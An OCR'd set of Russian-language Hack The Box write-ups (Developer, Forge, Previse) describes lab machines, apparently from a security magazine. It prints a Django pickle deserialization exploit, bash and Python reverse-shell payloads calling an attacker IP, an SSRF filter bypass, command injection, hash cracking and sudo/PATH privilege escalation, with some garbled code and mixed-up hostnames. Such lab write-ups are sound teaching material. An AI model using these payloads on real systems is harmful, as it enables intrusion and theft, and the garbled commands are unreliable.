![](_page_21_Picture_234.jpeg)

А на самом сайте Sentry нас встретит форма авторизации.

#### Форма авторизации Sentry

У нас есть пароль администратора одного сервиса, высока вероятность, что этот пароль подойдет и тут. Вопрос лишь в имени пользователя. Логин admin оказался неверным; если вписать полную почту admin@developer.htb или admin@developer.ctf, тоже ничего не получаем. Но у администратора указано имя James. Пробуем почту james@developer.htb и получаем доступ к сайту.

![](_page_21_Picture_235.jpeg)

Внизу видим номер версии Sentry - 8.0.0. Это не самая новая, поэтому стоит поискать готовые эксплоиты. Так Google приводит нас на Exploit-DB, а точнее - к эксплоиту для версии 8.2.0.

![](_page_21_Picture_236.jpeg)

Эксплоит отрабатывает, но ничего не дает.

![](_page_21_Picture_237.jpeg)

![](_page_21_Picture_238.jpeg)

Поэтому пробуем вручную.

#### **Sentry RCE**

Sentry использует модуль pickle, нужный для сериализации и десериализации данных Python. Это может помочь добиться выполнения кода, но сначала нам нужен секретный ключ Django. Его можно получить, создав и удалив проект: Create Project → Add Project → Save Project → Project Setting → Remove Project.

![](_page_21_Picture_239.jpeg)

![](_page_21_Picture_28.jpeg)

**Create New Project** 

![](_page_21_Picture_240.jpeg)

Параметры SENTRY\_OPTIONS

'system.secret-key': 'c7f3a64aa184b7cbb1a7cbe9cd544913'}

'system.debug': True,

'PORT': ''

'TEST\_CHARSET': None, 'TEST\_COLLATION': None, 'TEST MIRROR': None, TEST\_NAME': None,<br>'TIME\_ZONE': 'UTC', 'USER': 'sentry'}},

"<br>"OPTIONS": {},<br>"PASSWORD": u'\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*,

Имея секретный ключ, мы можем использовать следующий РоС для создания и сериализации объекта, который выполнит нужный нам код. Все, что нужно в нем изменить, - это значения SECRET\_KEY и cookie. В качестве нагрузки используем реверс-шелл /bin/bash -c "bash -i >& /dev/tcp/10.10.14. 59/4321 0>&1".

#!/usr/bin/nython

![](_page_21_Picture_241.jpeg)

serializer=django.contrib.sessions.serializers.PickleSerializer,salt= 'django.contrib.sessions.backends.signed\_cookies') class PickleRce(object):

def \_\_ reduce\_(self):

return (os.system, ('/bin/bash -c "bash -i >& /dev/tcp/10.10.  $14.59/4321$   $0 > 81"$ , ))

newContent['testcookie'] = PickleRce()

print django.core.signing.dumps(newContent, key=SECRET\_KEY, serializer= django.contrib.sessions.serializers.PickleSerializer,salt='django. contrib.sessions.backends.signed\_cookies',compress=True)

![](_page_21_Picture_242.jpeg)

Активируем на своем локальном хосте листенер.

#### Справка: реверс-шелл

Обратный шелл - это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap - readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

#### sudo apt install rlwrap

В качестве самого листенера при этом можно использовать широко известный netcat.

Команда будет следующей:

#### rlwrap - cAr nc - lvnp 4321

Вставляем новые cookie, обновляем страницу и в окне листенера получаем бэкконнект.

![](_page_21_Picture_52.jpeg)

Продолжение статьи -

#### HTB DEVELOPER **JIOMAEM CAЙT HA DJANGO И PEBEPCИM** ПРИЛОЖЕНИЕ НА RUST

#### **ПРОДВИЖЕНИЕ**

Первым делом получаем удобную TTY-оболочку с помощью Python:

#### python -c 'import pty;pty.spawn("/bin/bash")'

При продвижении самый вероятный способ сменить рабочий контекст это авторизоваться от имени другого пользователя. Так как у нас даже два сайта на хосте, нам стоит поискать учетные данные в их базах. Прежде чем шерстить базу, найдем учетные данные для подключения к этой базе. В случае с первым сайтом это файл /var/www/developer\_ctf/developer\_ctf/ settings.py.

![](_page_22_Picture_300.jpeg)

Теперь подключимся к базе с помощью **psql** — утилиты командной строки для работы с PostgreSQL.

#### psql postgresql://ctf\_admin:CTF0G2021@localhost:5432/platform

После подключения взглянем на список таблиц, для этого используется команда **\dt**.

![](_page_22_Picture_301.jpeg)

Список таблиц

Нас интересует таблица auth\_user, из которой получим логины и пароли.

#### select username, password from auth\_user;

![](_page_22_Picture_302.jpeg)

Но с этими учетными данными нигде залогиниться не получилось. Тогда изучим Sentry. Настройки для подключения к базе данных хранятся в файле /etc/sentry/sentry.conf.py.

![](_page_22_Picture_303.jpeg)

Опять подключаемся к базе и просматриваем существующие таблицы.

#### psql postgresql://sentry:SentryPassword2021@localhost:5432/sentry  $\overline{\text{d}t}$

![](_page_22_Picture_304.jpeg)

Список таблиц

Вновь получаем учетные данные из таблицы auth\_user.

#### select username, password from auth\_user;

![](_page_22_Picture_305.jpeg)

Сохраняем хеши в файл и отправляем на перебор с помощью hashcat.

#### hashcat -m 10000 hashes.txt rockyou.txt

pbkdf2\_sha256\$12000\$wP0L4ePlxSjD\$TTeyAB7uJ9uQprnr+mgRb8ZL8othIs32aGmqahx1rGI=:insaneclownposse [s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit  $\Rightarrow$  [] Результат перебора хешей

Спустя несколько минут мы получаем один пароль, с которым удается авторизоваться по SSH.

> karl@developer:~\$ cat user.txt 4b95d6e24f736bdae9023cc44ea4b6bf Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Первым делом проверяем наиболее вероятные места повышения привилегий. Это могут быть настройки sudoers, приложения с битом SUID, прослушиваемые на локальном хосте порты. Нам везет с sudoers.

#### Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo  $-1$ .

#### <mark>karl@developer:~\$</mark> sudo −l<br>[sudo] password for karl:

Matching Defaults entries for karl on developer: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User karl may run the following commands on developer: (ALL : ALL) /root/.auth/authenticator

Настройки судоера

В настройках sudoers прописан привилегированный запуск пользовательского приложения /root/.auth/authenticator. Узнаем тип файла с помощью утилиты file.

l@developer:~\$ file /root/.auth/authenticator<br>ot/.auth/authenticator: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=dec8c0adbc231a7<br>e5df Просмотр типа файла

Это исполняемый файл, который при запуске попросит пароль. Скачиваем файл на локальный хост:

#### scp karl@developer.htb:/root/.auth/authenticator ./

Закидываем его для анализа в любой удобный дизассемблер. На этот раз я решил попробовать Ghidra.

![](_page_22_Picture_42.jpeg)

При поиске функции *main* я понял, что программа написана на языке Rust, а это усложняет анализ.

![](_page_22_Picture_306.jpeg)

Открываем в декомпиляторе найденную функцию authentication:: main и в ней находим точку, где запрашивается пароль.

![](_page_22_Picture_307.jpeg)

Чуть ниже находим использование шифрования (crypto::aes::ctr), а именно алгоритм AES, режим CTR.

![](_page_22_Picture_308.jpeg)

И еще ниже видим сообщение об успешной аутентификации.

 $\mathbf{r}$  / CUP1  $\mathbf{c}$ 1 (cu)/cp $\mathbf{c}$   $\mathbf{r}$   $\mathbf{r}$   $\mathbf{a}$   $\mathbf{b}$   $\mathbf{c}$  $-6$  >> 0xf, 0) & 1) << 1 |

![](_page_22_Picture_309.jpeg)

![](_page_22_Picture_52.jpeg)

Таким образом, введенная нами строка будет сравниваться с прообразом сохраненных в программе зашифрованных данных. Попробуем найти все параметры, необходимые для шифрования (строка, ключ, вектор инициализации), и расшифровать пароль. Из документации узнаем аргументы функции crypto::aes::ctr.

![](_page_22_Picture_310.jpeg)

То есть сначала передается ключ, а потом вектор инициализации. Изменив имена переменных, легко найдем их в коде.

![](_page_22_Picture_311.jpeg)

А нужная нам строка сохранена в переменной \_\_ptr. Используя все данные и суперинструмент **CyberChef**, мы можем расшифровать данные и пароль.

![](_page_22_Picture_312.jpeg)

Расшифровка данных из программы

Используем этот пароль в приложении. Проверка пройдена, нас просят указать ключ SSH (генерируем командой ssh-keygen).

![](_page_22_Picture_313.jpeg)

Теперь мы можем авторизоваться с приватным ключом и забрать флаг рута.

![](_page_22_Picture_63.jpeg)

Мы захватили машину и имеем над ней полный контроль! <sup>37</sup>

# HIB

![](_page_23_Picture_2.jpeg)

#### Forge

![](_page_23_Picture_825.jpeg)

#### ЭКСПЛУАТИРУЕМ SSRF ДЛЯ ДОСТУПА К КРИТИЧЕСКОЙ ИНФОРМАЦИИ

Сегодня мы с тобой пройдем среднюю по сложности машину с площадки Hack The Box под названием Forge. Проэксплуатируем уязвимость SSRF в форме загрузки файлов и через эту уязвимость получим данные с локального FTP-сервера. А осложнять все это будут фильтры адресов на стороне сервера.

![](_page_23_Picture_7.jpeg)

![](_page_23_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ Добавляем IP-адрес машины в /etc/hosts:

10.10.11.111 forge.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_23_Picture_826.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### #!/bin/bash

ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |  $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$  sed s/, \$//) nmap -p\$ports -A \$1

Nmap scan report for forge.htb (10.10.11.111) Host is up (0.29s latency). PORT STATE SERVICE VERSION 21/tcp filtered ftp OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 4f:78:65:66:29:e4:87:6b:3c:cc:b4:3a:d2:57:20:ac (RSA) 256 79:df:3a:f1:fe:87:4a:57:b0:fd:4e:d0:54:c6:28:d9 (ECDSA) 256 b0:58:11:40:6d:8c:bd:c5:72:aa:83:08:c5:51:fb:33 (ED25519) 80/tcp open http Apache httpd 2.4.41 http-server-header: Apache/2.4.41 (Ubuntu)\_| \_http-title: Gallery Service Info: Host: 10.10.11.111; OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Мы нашли три открытых порта, один из которых фильтруется:

- порт 21 служба FTP (фильтруется);
- порт 22 служба OpenSSH 8.2p1;
- порт 80 веб-сервер Apache 2.4.1.

Так как FTP недоступен, а SSH пробивать смысла нет, переходим к тестированию сайта на веб-сервере. Первым делом осмотримся в поиске точек входа.

#### **Gallery**

![](_page_23_Picture_28.jpeg)

![](_page_23_Picture_29.jpeg)

**Upload an image** 

#### Главная страница сайта

Нас встречает галерея. В верхнем правом углу сайта находим ссылку на форму загрузки файлов. Файл можно загрузить на сервер двумя путями: напрямую и через URL.

No file selected.

Browse...

Форма загрузки файлов напрямую

Submit

**Upload local file Upload from url** 

Submit

Форма загрузки файлов через URL

Первая мысль — загрузить шелл. Но сервер принимает только картинки, и выполнить вставку кода не получилось. В сервисах, где файлы загружаются через URL, стоит проверить наличие уязвимости SSRF.

#### Справка: SSRF

SSRF — это атака на сервер, в результате которой злоумышленник получает возможность отправлять запросы от имени скомпрометированного хоста. SSRF может быть использована в DoS-кампаниях для маскировки реального источника атаки. В таких случаях уязвимый хост выступает в качестве прокси-сервера.

Для теста SSRF указываем адрес 127.0.0.1. Но получаем сообщение о том, что запрос заблокирован, так как URL включен в черный список.

![](_page_23_Figure_41.jpeg)

URL contains a blacklisted address! Сообщение о блокировке

Тогда возникла идея поискать другие точки — просканировать сайт на предмет скрытого контента.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры: •  $-w$  — словарь (я использую словари из набора SecLists);

•  $-t$  - количество потоков;

 $\cdot$  -u  $-$  URL:

txt

 $\cdot$  - fc — исключить из результата ответы с кодом 403.

ffuf -u http://forge.htb/FUZZ -fc 403 -t 300 -w directory\_2.3\_medium.

#### uploads [Status: 301, Size: 224, Words: 21, Lines: 4] static [Status: 301, Size: 307, Words: 20, Lines: 10] upload [Status: 200, Size: 929, Words: 267, Lines: 33] Результат сканирования каталогов

Среди каталогов ничего нового не нашли. Тогда просканируем поддомены. Это может открыть новые сайты для атаки. Используем тот же ffuf, а перебирать будем значение заголовка HOST.

ffuf -u http://forge.htb/ -H "Host: FUZZ.forge.htb" -fc 302 -t 300 -w subdomains-top1million-110000.txt

> [Status: 200, Size: 27, Words: 4, Lines: 2] admin Результат сканирования поддоменов

Находим новый сайт, который добавляем в файл /etc/hosts:

#### 10.10.11.111 admin.forge.htb

Правда, он доступен только для обращения с локального хоста.

G Q  $\mathbf{C} \mid \mathbf{Z}$  admin.forge.htb

Only localhost is allowed! Ответ сервера при обращении к admin.forge.htb

#### <mark>ТОЧКА ВХОДА</mark>

Так как больше ничего интересного не нашли, нужно пытаться пробить SSRF. Поэтому попробуем разные способы указания локального хоста и переберем с помощью Burp Intruder. Перехватываем запрос в Burp Proxy и перенаправляем в Intruder. На вкладке Payload Positions выбираем адрес 127.0.0.1.

> (?) Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type det Attack type: Sniper 1 POST /upload HTTP/1.1 2 Host: forge.htb

- 3 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:78.0) Gecko/20100101 Firefox/78.0 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, \*/\*; q=0.8 5 Accept-Language: en-US, en; q=0.5
- 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded 8 Content-Length: 38
- 9 Origin: http://forge.htb 10 Connection: close 11 Referer: http://forge.htb/upload
- 12 Upgrade-Insecure-Requests: 1  $13$ 14 url=http%3A%2F%2F\$127.0.0.15%2F&remote=1

Burp Intruder — вкладка Positions

На вкладке Options зададим правило извлечения из ответа данных. Для этого выбираем нужную строку (в данном случае - сообщение о блокировке) и отмечаем галочку Extract from regex group. Это поможет автоматически собрать регулярное выражение для интересующей нас строки.

![](_page_23_Picture_827.jpeg)

Hacipolika Extract Grep

Количество потоков можно выставить на свой выбор, я использовал 256. Списки способов для указания локального хоста есть на GitHub и легко гуглятся. Когда все готово, запускаем атаку. Результат получаем уже через несколько секунд.

![](_page_23_Picture_828.jpeg)

Результаты сканирования Burp Intruder

В дополнительной колонке, куда попали сообщения от сервера, находим среди прочего отчеты об успешной загрузке. Используя средство просмотра ответа Render, можно посмотреть эту страницу, не выходя из Burp.

File uploaded successfully to the following url:

1446

![](_page_23_Picture_829.jpeg)

Видим, что в случае успешной загрузки «файла» нам дают на него ссылку. Перейдя по этой ссылке, найдем там стартовую страницу галереи. Таким образом, присутствует уязвимость SSRF!

> 11 <! DOCTYPE html>  $12$  <html>

127.1.1.1:80\@127.2.2.2:80 200

Response

27

Request

- 13 <head> <title>Gallery</title>  $14$  $15$  </head>
- $16$  <br/>  $\langle$  body> 17 <link rel="stylesheet" type=" 'text/css" href="/static/css/main.css"> 18 <header>
- 19 <nav> <hl class=""><a href="/">Gallery<mark></hl></mark> 20 21 <hl class="align-right"><a href="/upload">Upload an image</a></hl> 22  $\langle$ /nav>
- 23 </header> Ответ сервера при обращении к загруженному файлу

Теперь выясним, по каким протоколам мы можем работать через такой ретранслятор. Для этого отправляем наш «успешный» запрос в Burp Intruder и на вкладке Payload Positions выбираем действующий протокол.

> (?) Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type c

![](_page_23_Picture_830.jpeg)

В список заносим самые вероятные протоколы и запускаем перебор.

Requ...  $\wedge$ Payload Status Error Timeout Length

![](_page_23_Picture_831.jpeg)

<strong>(.\*?)</strong>

В итоге сервер поддерживает всего два протокола: HTTP (работает) и HTTPS (выдает ошибку, так как на сервере закрыт порт 443). Остальные протоколы были отфильтрованы. Мы получаем все больше информации, но пока ничего существенного. Стоит помнить про административный сервис, обращение к которому должно происходить через доменное имя. Попробуем обратиться к основному домену и любому его поддомену, даже несуществующему.

![](_page_23_Figure_87.jpeg)

В обоих случаях получаем сообщение про черный список. Скорее всего, стоит проверка вхождения последовательности forge.htb. Попробуем обмануть предполагаемую политику и изменить регистр символов - forge.htb.

![](_page_23_Picture_832.jpeg)

И получаем ссылку на страницу. Этим способом получим ссылку и на копию административного сервиса.

![](_page_23_Picture_833.jpeg)

#### ТОЧКА ОПОРЫ

Запрашиваем сохраненную страницу и получаем другую ссылку.

![](_page_23_Picture_834.jpeg)

Повторяем всю процедуру заново, но теперь в качестве конечной точки указываем только полученную ссылку. Это позволит нам раскрыть еще больше информации о сервисах.

![](_page_23_Picture_835.jpeg)

Мы получаем учетные данные для входа по FTP. Также узнаем о странице /upload, которая принимает параметр и, где нужно передать URL. А среди поддерживаемых протоколов присутствуют FTP и SFTP. Давай обратимся к этой странице и передадим в качестве URL адрес локального FTP-сервера:

Код страницы admin.fOrge.htb/announcements

admin.fOrge.htb/upload?u=ftp://user:heightofsecurity123!@127.1.1.1

![](_page_23_Figure_99.jpeg)

**user@forge:∼\$** id uid=1000(user) gid=1000(user) groups=1000(user) user@forge:~\$ cat user.txt fa1939ee44e597ab911fa693ab783886

Флаг пользователя

Так мы захватываем пользователя и получаем стабильный доступ.

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Одна из первых вещей, которые нужно проверять в Linux, когда ищешь способы поднять привилегии, - это файл sudoers. Смотрим его.

#### Справка: sudoers

**user@forge:~\$** sudo -l

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

#### Matching Defaults entries for user on forge: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User user may run the following commands on forge:<br>(ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/remote-manage.py Настройки судоера

В настройках sudoers прописан привилегированный запуск пользовательского скрипта /opt/remote-manage.py без ввода пароля (NOPASSWD). Просмотрим содержимое файла.

Этот скрипт открывает указанный порт (строка 12), запрашивает секретный пароль и проверяет его (строки 16-20). Затем скрипт запрашивает у подключенного пользователя цифру от 1 до 4 для выполнения соответствующего действия (строки 22-36). Но если во время выполнения кода произойдет ошибка, то обработчик исключения передаст управление pdb - отладчику Python (строки 37-39).

![](_page_23_Picture_836.jpeg)

Таким образом, если мы сможем вызвать ошибку в приложении, то сможем получить консоль отладчика. Это позволит выполнять свой код в привилегированном режиме.

Вызвать ошибку в приложении можно в строке 27, где введенная строка преобруется к целочисленному значению. Запустим приложение, подключимся к нему со второго терминала с помощью netcat.

/usr/bin/python3 /opt/remote-manage.py

![](_page_23_Picture_837.jpeg)

Теперь вводим любую строку, при этом в терминале самого приложения отобразится ошибка и появится консоль pdb.

![](_page_23_Picture_838.jpeg)

Вызов исключения приведения типа

Теперь импортируем модуль РТҮ и получаем командную оболочку в высокопривилегированном режиме.

![](_page_23_Picture_119.jpeg)

Мы захватили очередную машину и имеем полный контроль над ней!  $\square\square$ 

# HTB PREVISE

![](_page_24_Picture_2.jpeg)

#### Previse

![](_page_24_Picture_748.jpeg)

#### РАСКРУЧИВАЕМ КРИВОЙ РЕДИРЕКТ ДО ПОЛНОГО ЗАХВАТА САЙТА

Сегодня на примере легкой машины с площадки Hack The Box я покажу вполне типичный процесс захвата веб-сервера. Начнем неправильно настроенного редиректа,  $\overline{C}$ получим доступ к закрытым страницам, а точку опоры найдем через форму получе-ЛОГОВ. Захватить флаг рута НИЯ нам поможет ошибка в скрипте пользователя.

![](_page_24_Picture_7.jpeg)

![](_page_24_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** 

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.104 writer.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_24_Picture_18.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_24_Picture_20.jpeg)

Находим два открытых порта: 22 (служба OpenSSH 7.6p1) и 80 (веб-сервер Apache 2.4.29). SSH пока пропустим.

#### Справка: брутфорс учеток

Поскольку в начале прохождения у нас нет учетных данных, нет и смысла изучать службы, которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, — это перебирать пароли брутфорсом, но у машин с НТВ почти всегда есть другое прохождение. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его при помощи социальной инженерии.

Остается «пробивать» веб. Внимательно изучим сайт в поисках любой важной информации. При загрузке сайта http://previse.htb нас перебрасывают на страницу login.php. Там нас встречает форма авторизации.

![](_page_24_Picture_25.jpeg)

Незаменимое средство при анализе веб-сайтов - набор программ Вurp **Pro.** Например, входящий в него **Burp Proxy** при анализе сайта ведет свою историю запросов и ответов. Там мы можем найти наш редирект. Но что более удивительно, редирект выполнен неправильно, так как страница сначала загружается, а потом происходит перенаправление. Увидеть главную страницу можно во встроенном браузере Burp. Для этого активируем Response  $\rightarrow$  Render.

![](_page_24_Picture_749.jpeg)

#### **Previse File Hosting**

Previse File Hosting Service Management.

Don't have an account? Create one!

Главная страница сайта в Burp Render

Таким образом мы можем просмотреть весь сайт.

#### **ТОЧКА ВХОДА**

**□** Password

LOG IN

Мы можем просматривать файлы сайта, но пока что способов продвинуться дальше не видно. Попробуем получить больше информации о содержимом каталогов при помощи перебора.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов с целью поиска скрытой информации и недоступных обычным посетителям функций. Для этого можно использовать программы вроде dirsearch и DIRB. Я предпочитаю легкий и очень быстрый ffuf. При запуске используем сле-

дующие параметры: •  $-w$  — словарь (используем directory-list-2.3-medium из набора SecLists);

- $-t$  количество потоков;
- $\cdot$  -u  $-$  URL;
- $\mathsf{fc}$  исключить из результата ответы с кодом 403.

Список популярных файлов на PHP можно найти в наборе словарей SecLists. Запускаем перебор:

-u http://previse.htb/FUZZ -w php\_files\_common.txt -t 200 -fc ffuf 403

![](_page_24_Picture_750.jpeg)

В выводе получаем много файлов, и некоторые выполняют редирект. А вот неизвестный до этого файл nav.php возвращает код ответа 200. Взглянем на него через браузер и обнаружим обычную навигацию по сайту.

Результат сканирования фаилов

![](_page_24_Picture_751.jpeg)

Теперь обойдем все страницы через Burp Proxy и просмотрим ответы сервера. Чтобы удобно сделать это через браузер, будем перехватывать ответ от сервера и менять код ответа с 302 (перенаправление) на 200 (успешный ответ). Первым делом перехватываем запрос.

![](_page_24_Picture_752.jpeg)

7 Connection: close 8 Referer: http://previse.htb/nav.php Перехват запроса в Burp Proxy

Теперь активируем перехват ответа. Для этого в контекстном меню выбираем Do intercept → Response to this request. После этого отправляем запрос, нажав на кнопку Forward. И сразу в этом же окне получим ответ.

![](_page_24_Picture_753.jpeg)

Изменяем 302 Found на 200 ОК.

Response from http://previse.htb:80/accounts.php [10.10.11.104] Intercept is on Forward Drop A Pretty Raw Hex Render \n  $\equiv$ 1 HTTP/1.1 200 OK

Изменение ответа в Burp Proxy

Отправляем ответ, снова нажав на кнопку Forward. В браузере получаем нужную нам страницу.

#### Add New Account

![](_page_24_Picture_754.jpeg)

Подобным образом взглянем и на остальные страницы.

#### **Files**

Upload files below, uploaded files in table below Select file **SUBMIT** 

#### **Uploaded Files**

![](_page_24_Picture_755.jpeg)

÷ comma

**SUBMIT** 

Страница file\_logs.php

Мы нашли интересную возможность, но нам она пока недоступна. Зато мы можем работать со страницей создания пользователя, чем и воспользуемся.

Usernames and passwords must be between 5 and 32 characters!

![](_page_24_Picture_756.jpeg)

Шапка сайта

Перейдем к странице files.php и скачаем бэкап сайта.

![](_page_24_Picture_757.jpeg)

В архиве много файлов, о некоторых мы даже и не знали. Переходим к этапу изучения исходного кода.

#### ТОЧКА ОПОРЫ

Среди файлов внутри архива обнаружим connect.php. Этот файл обычно используется для указания настроек подключения к базе данных.

![](_page_24_Picture_758.jpeg)

Но данный пароль никуда не подошел. Поэтому запоминаем на будущее и продолжаем анализ. В файле file\_logs.php видим, куда отправляется запрос - файл logs.php.

![](_page_24_Picture_759.jpeg)

А в файле logs.php находим место, где происходит обработка принимаемых данных.

> \$output = exec("/usr/bin/python /opt/scripts/log\_process.py {\$\_POST['delim']}") echo \$output; \$filepath = "/var/<u>www</u>/out.log"; \$filename = "out.log"; Содержимое файла logs.php

Никакая фильтрация не используется, при этом значение параметра просто передается в команду консоли. Она будет выполнена в функции **exec**. Так мы можем завершить одну команду точкой с запятой и затем выполнить другую. Откроем листенер командой *rlwrap* nc -lvp 80 и передадим сле-

дующую нагрузку, которая даст нам реверс-шелл. После вставки нагрузки выделяем ее и нажимаем Ctrl-U в Burp. Это легкий способ закодировать передаваемый параметр в кодировке URL.

python -c 'import socket, subprocess; s=socket. socket(socket. AF INET, socket.SOCK\_STREAM);s.connect(("10.10.14.134",80 ));subprocess.call(["/bin/sh","-i"],stdin=s.fileno(),stdout=s. fileno(), stderr=s.fileno())'

13 Upgrade-Insecure-Requests: 1 14 15 delim=comma Исходный запрос 13 Upgrade-Insecure-Requests: 1

14  $15$  delim= comma%3bpython3+-c+'import+socket,subprocess%3bs%3dsocket.socket.socket.AF\_INET,socket.SOCK\_STREAM)% 3bs.connect(("10.10.14.134",80))%3bsubprocess.call(["/bin/sh","-i"],stdin%3ds.fileno(),stdout%3ds.fi leno(), stderr%3ds.fileno())|

Измененный запрос

![](_page_24_Picture_85.jpeg)

В итоге в окне листенера получим удаленную командную оболочку.

#### **ПРОДВИЖЕНИЕ**

Так как на хосте развернут веб-сервер, а на нем работает даже целое веб-приложение, то первое наше действие - попробовать получить какие-либо учетные данные пользователей. Высока вероятность, что эти учетные данные подойдут и для локальных пользователей тоже. Обычно такие критические данные хранятся либо в конфигах, либо в базе данных.

Так у нас уже есть необходимые параметры для подключения к базе данных, давай посмотрим, что она содержит. Первым делом запустим ТТҮ-оболочку, чтобы нормально взаимодействовать с потоками ввода/вывода.

#### python3 -c 'import pty; pty.spawn("/bin/bash")'

А теперь подключимся к MySQL и запросим список баз данных.

#### mysql -u root -D previse -p show databases;

![](_page_24_Picture_93.jpeg)

![](_page_24_Picture_94.jpeg)

Из представленных баз по названию определяем пользовательскую. Выбираем ее и получаем список таблиц.

#### use previse; show tables;

![](_page_24_Picture_97.jpeg)

Таблица **accounts** может содержать учетные данные для сайта. Получим все записи из таблицы.

select \* from accounts;

![](_page_24_Picture_760.jpeg)

Вот мы и нашли учетные данные пользователей. Сначала меня смутил вид хешей, но hashcat все равно их перебрал. Сначала определим нужный режим (mode) перебора по типу хеша, а потом выполним перебор по словарю.

hashcat --example |  $green \$  '\\$1\\$' -A2 -B2

![](_page_24_Picture_761.jpeg)

hashcat -a 0 -m 500 hashes ../tools/rockyou.txt

\$1\$● llol\$DQpmdvnb7Eeu06UaqRItf.:ilovecody112235! hashcat ession...... Status..........: Cracked Hash.Name........: md5crypt, MD5 (Unix), Cisco-IOS \$1\$ (MD5) Нахождение прообраза хеша

С найденным паролем подключаемся по SSH и забираем первый флаг.

uid=1000(m4lwhere) gid=1000(m4lwhere) groups=1000(m4lwhere)<br>m4lwhere@previse:~\$ cat user.txt d1c605b233a134f586f863c13448a5bd

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

m4lwhere@previse:~\$ id

Теперь вряд ли получится просто где-то найти учетные данные. Поэтому нужно использовать какой-то способ повышения привилегий. Для поиска этого способа можно, конечно, запустить специальные скрипты вроде LinPEAS, но можно сразу проверить наиболее вероятные места: настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на localhost порты и так далее.

Пишем sudo -1, чтобы проверить sudoers.

m4lwhere@previse:~\$ sudo -l [sudo] password for m4lwhere: User m4lwhere may run the following commands on previse: (root) /opt/scripts/access\_backup.sh Настройки судоера

#### Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

Мы можем выполнить скрипт /opt/scripts/access\_backup.sh от имени пользователя root. Просмотрим содержимое файла.

![](_page_24_Picture_762.jpeg)

Даже не стоит разбираться в том, что делает этот скрипт, так как уязвимость видна сразу. Путь к исполняемому файлу gzip указан не абсолютный (полный), поэтому операционная система будет искать этот файл во всех каталогах, указанных в переменной окружения РАТН. Мы можем создать свой скрипт с названием **gzip** и внести его каталог первым в переменную РАТН.

В скрипте запишем уже использованный ранее реверс-шелл.

